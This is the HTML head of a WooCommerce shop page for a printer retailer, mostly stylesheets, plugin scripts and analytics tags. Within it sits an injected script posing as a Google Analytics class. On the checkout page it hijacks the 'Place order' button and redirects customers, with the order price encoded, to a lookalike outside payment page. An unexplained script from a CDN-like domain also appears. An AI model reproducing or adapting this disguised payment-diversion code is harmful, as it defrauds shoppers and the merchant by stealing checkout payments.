<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a92bae8145"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{background-image:url(https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_2x.jpg);margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry 